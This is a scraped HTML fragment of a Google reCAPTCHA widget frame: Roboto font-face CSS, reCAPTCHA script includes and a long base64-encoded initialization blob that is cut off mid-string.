/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LkfH84ZT9mxVLMhScpKOYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LkfH84ZT9mxVLMhScpKOYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LkfH84ZT9mxVLMhScpKOYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GjvCnRFtIMO2wr1tJsOawqtjE8KWw4FqwqRJHMO/wpTDocKNbzkzw7TDgsKbHznDolvCuMOABSvDmjx0I2h9w4XCk0PDkATDtysDUVHDvz7ClmhUaDgHw7TDpMO9Sl7DiXp9CBxhZcO8wqPDjlR7w5Mjw7Uxw5EWwrzCscKHEz3DicKRwqskwoPDoUAKw6NfJlIQQ0TCjnTCsmA6w7sna8OPHAUKw5/Cr8OZwqjDoj8POcOjw69DfV03wqjCmMKwwrfDisO+w7zClcOxw5XDq8KFXkhFwqnCmQ5BPAXDmMOkHsOtw5XDh8Oiw6t5w4rCvMK8wrHCq8KNDm/CuTd/w7PCk2bComPDssOsw7EqYcKRWsKtKkjClDYBw5HCm8OFwoRjw6vDqsKqwoDDvkA6NcOAwrfCr8Kow51sYcO4U0zCosO+IyrDhcKWf8K1Y0dwVX1Aw54EY3pUR8OzfsK/w4fClMKVw5YEdcKLQcK1AyJfGcK2w4zDuWbDkUHCvkfClGpgOsKaZsOew7hJw40pwrh7ICnClcKwaQfDiMKqasKuw7lfw7htIcK0w4HCvsOuwpzDigHDrMKmw5LCscKFYn/CuE83asODwrTDoMKvwpBSCRg3HybCqSlowqfCk0wZw7nCqsOhw5/ChsOYwqPDqnPDrsO2w43DjnHCu3zCpMKTACpHwr9tckDCuMOuw6vCoEfDimHDqsO9MCtDwr0Yw7oZXC4xW2oqfwVDBcKKCcOjBMKZwrDCpyHClMO8w6FQVzdtK2LCh20sw5/CvcO0w7TCmGdjwoTDkz5mw4TCvxBqw7MYasKawqVCPsKqw7sEQToZw77DunR6PkMxcsKsw4BeQDs8IsKRRRzDg8KlO0XCs8KLJMOrOFDDjcKMw6V2E8Kjw7RmwqPDrmxpw53CuWbDhnDCt8KYw5fChjh4BMO4w7oUeyXCmcKuB1Erw5MeI8O7UTNGXMOkwo1hWsK3w4/DvVHCscKuwrwAw712AcOew5AsQXMmUy51w5QyQBnDjHAgw4bDoMKHaXIxYsKIB8K+Gih/wrTCqWNBVBlIJcKVwrnDjzo0wqJdw6p7FEfDokjCvcK8CsK+wpTDp8OjwofDlcOKHAHCusK/ZyrCjcOJwoNcwoTDtsKHwoJwdMO9wp1AwpAAwp3DnHcdw7JmesO/wpgFMcOBw6DCocOpw4gpwqjDm8OzQMKUw4pWwr3CtRIDPcOVw4I2w73CpnTCjXnDpT0CwqtfS1zCinrDjCwOwrLDo8OldgpCw5paJkvCmcOxw4rClR/DuDfDrQnCrsOlwqllw6Acw5vCrmjCqcKuUsKDw5EvZm1Aw60vwqBedGsMSMKqw79xwp3DjC4/wrTCi0jCt3nCilRPw5DCjMKrw7HChSMFwqpPw5pVGsO7wrPCg8OkwpLClcKzcmFcw6LDuMK4RTjDusOXw7k7wrHDjcKyw7dkSFLDmMKVNSTCncKNw7Rpbz5Mw5VwEsOBw4PCmcKPCXEJwpQyZsOiwqddLx5sw4B4UU/[base64]/Dg0XCi8ODw7/[base64]/CkxbCu8KadcOOwr/[base64]/CjcO1w7XDl1rChD/DjhfDiHBzA0YSWRHCkMK2al4Ew5bCocKjwqAlK8O2wo92SS/CgncHw7/CpcOlw5HDiXwHZjHCjkp7wrQWNsOCwoDDknXDkMOPwrEWwpoOw71Hwo4OwrnDnsKkw7rCvMOgEcK5w5VtwpnCoQYuTcO8HMKtw4bDsMOnwqnDrMKLQMK3w4jCvRFgwpZNwrUKVD/DvWDDmjMmWgwRw4tzEsOVE8Oxw5NmDMKjMcO0ICoTw7XCo8Knw5XDjlHDiBTDiSBHw6UNwoBnw7/Dkgh6wrfDhRchXsOGwp9Iw4/DssKFw7s8wpF/IMKsWVLCnUV/BMKsERMlw5vCocOPM8O4AiEkwrNkO8KLBMKywrJJwqTCqMOfS3Eew7Ihw7nCownCgcOldsOkABjDrMOnwqcKw50Hw4fDuk/DrGlMw7g3Jn3DkRQoPMOcwq7DtXAww6LCicO4alkww4nCscO+w4vDlsOvfj9uwrUnwoXCqTwYCjfCghrCpsOkwojCrwR/[base64]/[base64]/DoiVdwoLCpRETMMOlBWV9RcKcw4PDqsOOw7bDjmMPWMKaJcOsJ8Kew7d2MMKCIsKzwrzDmWbCs8OXwqx2woHCqxgjU1LCscO9wr98Fl8pw7tFw5MuEcKcw6DCszkiw5o+bS7DpMKhwq9tw7PDhMOERcKhQHVfIh4jcsO6w5rDlMK5TQ0/w7hbw6HDhsOUw70Vw6/Dnhsow6/CjRvCjBbCscKywqBXwqfDk8OOwq8dw7jDkMOFw63DvMO1VsKqMmTDrFMSwo/Ch8Ktw5VswqbCmsK/w7wiQw/Dg8O0w7Unwo9nwqLCniZlw40mwpjDslBTwoUHKFfCgsOXw6BOASoGwqbCi8O5SldWLcObw6Q/w41kW1ZYdMOtwoQEeW44Xi0kwrhaGcOowrlLwrkcwoTCpsKgw65NPMKgYH3DsMOqw73CicOQw7hBDcOfZsO9w7zCvjRoPsKqw77DgsKDwpkgwr3DlScfbcKheEQyFcOGwp88HMOufcO2L3LCgFlCFMKdUhDDusO6PyLCsMKuw57Dm8KLScOFwo/Dll/CmcOUw7jDlQDDjELCo8KDPcKxw7wVUD5/[base64]/DpCTClDZywqDDhcKDwqfClsOFwrkMQ8OoIsOxdcKaCW3CiMKjIzR5w5fDkGhbwq4BCyUDMmIbw7/DjMOuwo7DvsKTwoxFw5wISSUZwr5KTTTChMOGw5nDo8KRw77DghrDvG8Ew5nCocO6BsOXQSDDv0vCg2HCvsK+YyIhUy/CqgPDqsOvwrQvU3d2wqfDqwI2VkTCsUfDkyEZdwfDmcK9d8ONFQhnw5c2NcKawqNpckYvGsOiw5jCpcOOEgJKwrnDn8OtD3gze8OdLsOwdxTCsWgdwp/DlsOYwrgGOSjDusKjOcKrMHrCkynDg8K1ehtvFxrCt8KVwrYuwplREsKlb8O4wpDCssO2REVpwrN7TsKRN8KNw4nCtnhNMcK9wp9iGwIkCcOZw4DDn0jDjMONw7jDtcKzw7TDvsKnLMKeGSwueUfDnsKEw6ItEcKfw7bCo0/CssOow6HCrsKgw4LDuMKjw6nCgcK5wqVIw5Jwwr3Cr8OcclDDm8KIdBxTw7szLhk4w5HDh3fCtETDjsO9w4crfXnCqQxvw5fCqUXCp8KEQcK4V8KIVz7Ct8KGclHDpX8vRcKZC8O7w6Edw4VEdAFDwotpw580SMOOM8KPwoo8OsO/[base64]/csKFZcKBwo0ow5DDsHglw75LAAUQw4LDiMOvw4LCtkhNc8O0w4zDtsO5QsOwGMOScyYjw6Jlw67Cj8O8w6bCpsO2IcOUwoBDwqggGsOiw57CqVNCbsOwQcOxwo9OCmzDnH3DllfCiWDDtsK1w7hUw6/DqsK4w51fEXPCgyHDpEp9w7haalvCrQvCjsOkwp4jDWIXwpDClsKpw5TDt8OeNSkfwpkYwoBEGR5WesKdCBTDt8Kvw5/[base64]/DtsK5wofDm8KtwqzDq8Kow77Dk8OaMU5JU2otwrzCtj40bMKlEMOPMMOZwr0hwrnCpwBMwrYAwqlVwp5ySUAxw4oiTnQ9MMOKJMO2Fnorw4fDiMOww7TDjjoAfMOScmPCscOEP8KycnTCkMO4wqocIMODZ8Kiw54lcMKUX8Kxw650w7tcwq/DjcOKwrXCuRDDvcKJw71zFMK3EcKlRcKDSEHDucOsVRdkKwtDw6FRwrnDh8OSw5gSw4rCgTd3w7/Cv8O6wqDDscOwwobCp8KvJMKSPMKMbH4WXsO9M8KCEsKAw70uwrJTcSVvX8Kyw4kvXcOIw6LDs8O8wqEYMBfCo8OLKMODwqzDsX3CgTBVwooAw6szwq1kOcKBZsKgw6hnWTrDrSrCll7Cm8K5ZhdjFCg/w6bDvEVZL8KFwrtbw7xEwqLDnF/Ct8OQJsKEWMKpe8OewpMAwoUJcmMXM0JzwoA8w7gDw58XcRPDocKKaMO0w7tgwpbCscKRw6vCqERkwpPCmcKbCMKPwpLCv8KTK2rCiFbDrMO9wrTDrMKZPsOmRA7DqMKBw4TChV/CgsOfbk3CpcKZahoLw5UJwrTDkW7DrzXDiMKyw7oNWGrDslXDqMKCYMOdTsOoT8OCaR/[base64]/c2rCtsOgVS3Dp1XDuk/Crl3CusO7w4l9w7/[base64]/QAPCtMKTCcKawoNXMhAMBsOywqpsMMOoNcO2O8KXwrvDiMO8wrs+RcOpTAbCtRjCpX/CoELDv2t9wockf1o4DcKcwpzDoV3DsgwVwpTCoQPDhMKxV8K7w7dpw57DkcKRwqwwwpLCqsK4w558woZvwpTDuMO1w4TCkR7Duw3Co8OWQD3CtMKhFMOrwqPCklvDl8KKw6YKbsK+w4FHFcOhW8KOwo0aA8KKw6/DicOSdTjCuF3DlHQUwrEue1s9KzfDkV/Dp8O0CQNpw5UOwr1Lw7HCocKUw6sFCMKqw59bwpsxwr/CkRHDhUPDqMKVw43DsFXCosObwp7CuSXCocOtSsKjFD/Cm3DCoR3Dt8OBCGAYwo7Dq8OkwrVZeAFowrXDmUHDk8KGfWTCmsObw6nCuMKUwpDCm8Krwq9JwqLCo0LCgA7ColrDkMKdNgnCksKwOcOxHsOiCwptw5zCmx7DuwkMwp/CqcOCw58MA8O5IXNTRsOrwoYowqHCmMOGLMKOfg9iwr7Du3zCrmU2KmTDncOGwo1Bw5VTwqnCokHCtsO/PcOSwosODcOSXsKEw73Dn28ZMMKCYR/[base64]/DlsOpw6gswot2wp4aVsK+ZcO3w6lPGDg1QFfDvEgxccOTw51FwrXDsMO8asK0w5jCqsOlwo3Dj8OQZMKYwoJofsO/wo/CpcOowrXDlMOmw7I5EcKgRsOLw4rDrsKaw6dDwo7DvMOzQlAMQBZ+w4pQTGAxw74Zw5MSVCjCr8Klw4JEwrdzfAjCgsOmRTDCkz83w6/CgsKPLHLDpShWw7LDoMKJwpzCiMOSw4sCwpt2RksICcOBw5nDpwjCszdMUQPDv8OtWMOywr/Dl8K0wrXCrcOaw5PCqV4EwpoDWcOqUsO0wobDm3kfwqx6SsKhKMOEw4jDt8OVwoB+D8KIwo5JEsKgbSlRw47CqcOlwozDlBExdFRyEsKnwozDuQhTw7MFYMONwqRuWcKZw7TDsW1LwoYbwpwjwoEiwrLCoUHCisKfPQXCpFnDu8O0Pn/CiMKbTCbCosOLWU4Xw5DCryXDksOqVMKAYwHCpsKvw4/[base64]/w7BxZm08wrDCuMOkw4PDrsKCdW7DiF3ClsK5Sgg5GFzClsOBJMO6QU5ZfltpH2HDssKOAHUpUWdyw7rCuzvDgMKKwolww7zDoh08wqgQwo15aHHDrMK/[base64]/Cs8KlA8O5CsKYdVjCtMKywoZewqdUwqMlaCvChh3CmQxNOcOiN3jDjcKKNsOHR3fCgMOmHsOMcGHDisOqUDvDtA7DkMOiSsKyIG/DgcKZajEXcWhPBsOJOT01w6VVB8Ksw6Ffwo3Cg38TwqrCu8KAw4HDmsOAFcKEcCc8PjQ4djvDlcOqO19lUsK7aVLCk8KTw7nDiGEdw73Cp8OqbQc7wpgWG8KpfcK8YD3ChsKiwq4/PkbDmsOFHcKCw5V5wrvDgwjCpTHDvS9yw6U2wozDlcO8wpI7MlXDqsOdwpXDliN0w6nCvsKXXsKkw4jDiU/DlMO2w5TDsMKjwqrDq8KDwpfCknPDgsOpw4lFTgdlwrXCkcOxw6rDtys2MDLCpktzQMKxDsOUw73DvsKWwodUwo13C8OkVSzCqQDDrFLCp8KxJcO0w5U5NsOrYMOuwqTCvMO0JMKXQ8KVw7bCvHcAI8Kvcx7CnWjDk0bDvGwrw5kPLFjDncKPwo/Cp8KRJMKIIMKcOsKSbMKRQGZFw6IcRGoNwpvCv8KLAyfDscKcJMOAwqUKwrUIdcONw6/[base64]/DgR/Dk1fDo8KIwqbDjMO0w61BDxDCkQzCpV9/[base64]/wocawrbCgsKxw5PCiy7DhGvDi8K9EBnCs8Ksc8OFP8KwH8K2aAfDhMOAwoE3wpXCl2lIGCbDhcKtw7QrWMKWYFLCryrDp2Urwql7UA0XwrQtZ8KWGnXCqyjCjcO/[base64]/CnMOMw7PDpDgww4bCih8VwppQwqpTwonCo8OwDm/[base64]/CksO+SAI5RnAGNcKUV8OwRA/[base64]/CMKOesKqSsO7ZsKbA8OvwrIWw5JlwpISw4QHfcKrflbCqMKqai8jWBE2CsKTY8KmBMKKwpBPYlXCsnfCuH/Dp8O+w4VWajrDl8O0wpPCksOEw4jCs8O+w59RZ8Kcez4PwojCicOObRHCrH1RbcKmC0DDlMK1wqBGOcKkwqFnw7HCnsOVMw9jw6zCg8O6MkwNwonDjF/DiRPDisKZFcK0DjkSwoLDrh7DomXDsAhgw4VrGsOgwqvDhD1IwoROwqwTGMOFwqQfQgbDvGXCiMK+wrpLccKxw7cZwrZgwolvwqpcwpUYw6nCq8K7M0nCrVBxw5scwp/DgwLDiHxww6xdw756w6pxwpvDgzo9R8Kdd8OVw7nCjMOEw6lbwqfDg8O3wqPDp2APwpUsw6TDoQLDqnbDkHLCrnDCl8O8w6nCgsObbyIawqgPwq3CnkTCiMKcw6fDihxaJ1nDocOnXFA1LsKZeCo9w5vDgAHCmsOaEkvCsMK/M8Ofw7nDicORw5nDr8OjwpfDkW4ZwoZ/IcKww7w6wrlhworCkQ/[base64]/T8OWwoTComjCk1LCnU1Kw5zClFbDqcKWJFQpbMOZw5TDswxjGx/Du8OGMMKKwqTDvwDDr8OvKcO4CWJtYcOIVMOzeiJvRsOKLsONwrrCqMKKw5bDpShnwrlRw73DusKOBMKVScOZI8OiGsOMQcKZw4vCpm3CoGXDh3BAA8ORw5rClcO3w7nDvcK2WsKewq7DtRVmMSTChg/[base64]/wqpvdhzCvcKQWEjCssKrwqbDtcKlwrcsCsKkNsOPMMOpcXRhwoQbNhLDscKhw6wewoYTYzdhwpvDlSzCnsObw69+woNnbMOlTsKpwpxmwqsmwrPDlk3DjcKuHXhmwrbDnRbCr0DCo3PDpXrDnz/[base64]/Co8K4OMKIP3J/WcKNFDU3eX3CkcKXw7crwrnDrRHDt8KHJ8O3w7Q0f8KYwpbCo8KnQBLDtk3Cm8KycMKTw67CrQPCgTcJGMOtOsKUwobDoz3Dm8Kbw5jCjMKgwq0zK2nCtcO9GkgEZ8K+wrMIw6EdwqHCpWZVwrU9wo/Cg1Y1eFM1LUfDmcOLUcK5QgI1w6NKa8OQwqQnQMK3wossw6/DkWENYcKDMFRZZcOJbjLDllXDncOJNQrClQt5wpQPQ2kZw7TDpRbDtnR/H1Iow4rDjhNowqp7wpNZw5liP8KSwrjDtD7DnMOBw4PDs8OLwoBMBsO3w6kvw7IAwpkCOcO0fcO8w4TDv8K/w7DDiUDCvsOgw4PDi8KXw41lJUc5wrTCm0rDpcKNUmFka8ORQAgOw4LCnsO0wpzDsDZZw5oWw7xswoTDjMO6GUN0w5rCksOrfMOTw4tbLAXCi8OUOWsww5d6fMKRwrzDoDrCllPCrcOHBxPDqcO+w6/DssOjaHbCosKQw58dRX/[base64]/[base64]/CjsOhw57Cl1kDw4/CkHxGw4LDkAHDrAA5Ew/DssKUw6HCs8KSw71Nwq7DpE7CksOKwq7DqnjCjjvDtcOyTC0wE8Oowrx3wp3DqXtIw7t0wr1OCcOkw5trEzPChMKUwo10wqMQVsOsH8K1wrpmwpkSwptyw43CgBDDuMOBVlDDtTdQw5nDtMOuw5pNIh/DpsKFw6N6wrByQzjCnXV7w47CkXo5wqwow6bCnxHDqsKZIR8jwq0HwqQwYMO8w5Jaw43DncKsERoMWmw5bAsrDDTDocO1J0Zpw4fDgMOjw4nDjsO3w4Vrw73DnMO8w63Dm8ORNWB3w4pECMOWwo7DnQ/Dp8Ohw6sEwoR7OcOYDMK+QHzDu8ONwr/DglIpQQsjw6saecKbw5zCuMOSVGgow4hvKMO+dBjDhMKkwpEyBsOtfwbDv8KOWMOHGVMlEsKOOTFEBwlvw5fDs8OwDsKIwqNabFvCgUXDg8KRcywmwoAmIsOyBAvDicKPCj8Fw7PCgsK9IGctPsOuwqMLBA0gWsKmPw/DulPDlgwhQ2jCvw8aw65LwqQndxQIVXHDjMO7wrVwZsO5ID1HNsKQXGxHwqoywpnDjHNUWmvDlSLDgcKfY8KZwrXCr3dIPcKfwppebcOYXR/DlWkUB2kJBlDCjsOCw73Dm8OawojDgsOnB8KeQGQEw7jCgDRkw4wAe8K/[base64]/Fl07wrJPehFvWsKbwpbDtMOcalbDlQIVQD4iYXrDl3hZKx/DqnPCqxJlNxzCrcKDwpnCqcKNw4LCpjYNw6rDucOHwp8oH8KvQcKjw4obw6pbw4rDscKVw7hWGG53c8KMTigjwr1sw4NmfjxvawrDqUTCpsKHwow9OTMXwpTCqsOFw58rw7vCn8Ohw5cwX8OUZSbDjQYjbnTDmlLDmsOkwoUlwr1WOwN6wp3CnDh/V1t5esOPw4rDrSbDgMKKLMOaCBRRJ2LCoGjDs8Orw7LCrW7CksO1OsKVw6Jsw4vCqsOYw5R8DsOmPcOAw6rCtG9CEgHDngLCkWvDk8KzXMO/[base64]/DiV3CrMKXwoBRw5fDhcOxXsOAacOKwq8kwrsNbBTDt8OZwrDChsKRSWfDpsKiwrzDrTcIw6cFw54Kw6R7Al5Iw5zDq8KvVx9hw5ldTDVfe8KCacOqwosddGPCvMOxenrCpTg4KcOffGrCmcODNsKxVw1/TlbDkMKiQXQcw6vCkQjCkcOaIgfCv8KaLHZNw5VWw4wBw7wpwoBhBMO0chzDvcKoYcOEFmpfwonDrAjCiMOow6xZw4gOY8Oxw612wqR/wr7Cv8OCw7M6OFFYw5vDr8KRWMK7chbCnBtGwpbDnsKxw6I/Mhhrw7nCvMOsbT53woPDhsKDc8OYw6rDin9Qd2vCscOONcKQw4fDoADCqMOzwrzCv8OibXBdUMK+wr8owqTCmMKMwofCjzHDiMK3wp4tdcO4woN/GsKVwrkoL8OrKcK1w5tZGMKJP8OfwqzDm3V7w4drwplrwopfAcO2w4Rmwr0pw694wpHCi8OnwptBLVHDjcKzw5QpUcOzw6MqwqUtw5DDqGTCh0J8wqzCkMOYw7Ziwqg/[base64]/Ckwp3w5YRw5AvwrhCw7bDq8KGw4jDtcOHw4o5SzMxd33CvcOvwok2VcKLV0gEw6Idw5fDv8K1wpI+w45FwpHCosKvw5/CjcOzw6AmAEnDjBXCrwUWwo8cw4JJw6DDvWwqwpkAT8Kac8OQw7zCjQxPdMKnOsKvwro8w59Zw5Qqw7zDuXNEwrBhHBFpDMOKTsOywo3CtH49fsOiA2daBmlPNzVhw7/CqMKfw5NWw4FnYR80Y8KBw4Nqw40Cwq7DvS1Hw67DrUFDwrrChhRvBykURhlQfgUVw4xsWcKiWsKpIDjDmXXDhsKgw7AQEhPDmUNlwrXCvMK8wpjDrsKVw77DucOMw645w7/[base64]/wqpCwpnDncKEeRPDvcKrw7TDmXY3w7XDmVVqw5s6I8O5w6UtGcOYTcKlMMOeAMKTw4DDlzvCgMOyFkwDJkDDnMOpYMKqElEVQj4Mw6B0wopXccKHw6NidTJfJsKPR8Oaw7HCuRvCqsOTwqjCrC3DkB/Dn8K7XsObwoNLYcKgUcKCaRDDu8O4wp/[base64]/Dv8KfwrQbDcK0YFJPwqxfD8KYZlIfSHsMw6IJaRJob8OpY8OFR8Olwo3Dl8O7w55Ow5kRV8Oowq1oYkcFwqHDulw0P8OTVGwMwrLDucKrw75Hw7HChcOoVsOMw67DgDDCsMO9bsOvw4fDlQbCnxbCmsOZwpkCwpHCjl/Dt8OOdsOEAWXDrMO/JcKmDsOGw6JTw5FCw71beErDvhHCtwLCksOaN21TGQ/ChmMEwqcAUxfCp8KGYBgXKMK8w7RIw6rClUTDrsK6w6t3w77CkMOdwpZ+LcO/[base64]/CpETDq1/Cng8zw4IcBEzClDPDmsKUw6hiTB/DosKUaR4nwp/DlcKPw53DsQ5MY8KCwol8w7YbYcOgAcO9fMKawrw5NcOGPsKMTMOHwoHCjMKISBUVcjFzL1h9wrpowoDDv8KJYcOWZQ3DhsKbQ0ElYMOzL8O+w7vCpsKwRhAhw6HCnSnDq1fCuMO8wqjDnwRJw4UAMTbCtX/Dn8KCwohSAgggCjPDgFfCozrCm8KBOMK8wrPClCE/wobCtMKFTcOMHsO3woRLFcO9GmknAsOBwrtLA3x8L8OswoBOTHkUw5/DvH9Fw4LCq8KKS8OlS0TCpkwxRj3Dgz8BIMOndMKyccOmw5PDqMOBHh0GBcK0WCnCk8KZwodjYwkdQMOxEyx1wq3Cn8KkbsKxHcKhwqLCtcO1H8KyXsKWw4rDmcO+wqhlw5PCpycNYF1FY8KVA8KyTkXDpcOcw6BjEiYyw5DCpcKCY8KDdE/Cj8OlcWQuwp0ZXMKcLcKPw4EWw5Y5McKZw6Fzwq5lwqnDmMOhKzYYXcOPSB/Cm1LCo8OFwotbwrc/wqkUw6PDmsObw7XDi3bDoSXDjcOlcsKxGQtkY3bDnB3Dt8KqDj1yODYGfjrDthdnWAhTw6DCjcKDKMK1OREbw4DDl2LDvyDDvcOkw43Cu1Y2dMOEwpkIcMKxXg7Cin7CkcKFwrpXwqDDt2vChsO/Q0ErwqHDgcOqT8OkHMO8wrLDt0jCu0wnVF7CjcK1wqXDp8K0DynDnMOhwo/DtEIBQzbCu8OpFcOjOjLDtcKJGsOhDQLDjMO9C8OQeknDmcO8E8OZw65zw7sDwrfDtMO1O8KEwowEw4gJLUTCksO5M8KhwoDDpcKFwqFZwpzDksOnIH5MwoTDmMO6woJIw7LDusKpw4Mcwo/CrifDnV51Kjtrw5M/[base64]/wpvChmhRw6TDnz3DksK1TMKlw4p7DXcodRZDwowfShzDr8OQF8OkVMOfTcK6wp3CmMOAflEOJ0TCmsKRVkvCtyLDsQ4Gw5B9KsOrw4NxwpnCvXhVw5/DnsOdwooeBsOJwrTCnVnCocKrw5JWWw8lwrbDlsOvwr3CkBARe19MOU3CocKVwpXChsO/[base64]/OkTCjEUlbBdPf8KHw6bDqAXCqMKQw6dkUxRSw5xyDMOAM8OowqlhUXAZT8KEwowHDWk4EQ/DvhfCpsO7ZsOrwoMCw5ZeZ8OJwpw7CcODwqwROhDCisKaGMONwp7DlcO8wrzDkT7DmsKVw7lBLcOnDcOOQgjCuw7CvcK/[base64]/dnrDkmkEw6oAT315C8OewrXDjsO/wozCpUTCuV7CgiZnQsOYJcKpwp9yYWrCmF4Cw7VewpHDsQpuwr7CmXDDrVcpfB/DoAjDkD5ww7guYsKjbsKHL0XCv8O5w4DCp8Ofwr7DpcKMWsKzP8O9w557wpvDqMOFwocdwpbCtsKfC3rCsUs3wqTDuTXCnGLCosKrwrs1worCvFPClQRAEsOgw7HDhsOpHAfCicOKwrsSw4/ClzHCnMKeUMObwrHDgMKAwpowWMOgYsOOw5/DiiDCrcK4wo/CjkDDkxgCecKibcKKQMKXw7oRwoPDm3gVOMOmwprCpHoGN8OhwoTDucOwO8KFw4/DtsObw5p7Ri1NwrwlJcKbw6LDhDUewrTDoEvCnDrDmsKfw4QNS8K3woNQCgBew5nDkEo9S3MzAMKBdcOzKRPCrmrCkE0JPkcUw4bCgFcHDcKwUsOYQBTCknVzI8OKw50MeMK4wp5wfMOswo/CiUJQRElKQT1cRcKqw5LDjMKAGcKaw6dAw67CshrCpnVjw5nCmifClsODwqJAworDvlXDq0pHwphjw7PDkDlwwpx6w63DilPCiXh9F0xgFh5HwobCgcOvDcOxISYHf8KiwqLDisOFw7XClsO/[base64]/Dq8O5wp3Ds0jCoAYUwpnCucOnw5lENmZrw5oww4ggw57CnF1zTHLCjxTDljBLBgwHKsOzZ1oPwoJzYgd/YC7DnkcAwoTDjsKHw4gkMibDqGQ8wogbw5jCtQNoYsKeaBJCwrV7bsOYw5ITw63Cr1o8w7bDmMOFPjzDlAvDpXtBwo8lUsKXw4QCwqvCnsOyw5bChj1GY8K+SMOwMA7DggPDpMKAw7NOa8OGw4QqYMOfw58ewoZaEsKQGjvDgm/CscKuEB4Xw7AaGCjDny1ZwofCn8OiacKVBsOcLMKEw6rCtcOBwppXw7V8XA7DsBZ/akd6w6Z8d8KawoAUwo/DpQRdCcO3IClvdsORwpDDgjNOwrVlDlfDswDDgA7CsETDl8K9UMKlwoQJHWdpw7Q+w5gpwoU1DGrDv8OGbhTCjCdkNMK5w5/ClwEFY0HDkQXCucKswqt8wpIoP2l1bcKsw4ZTw788wp5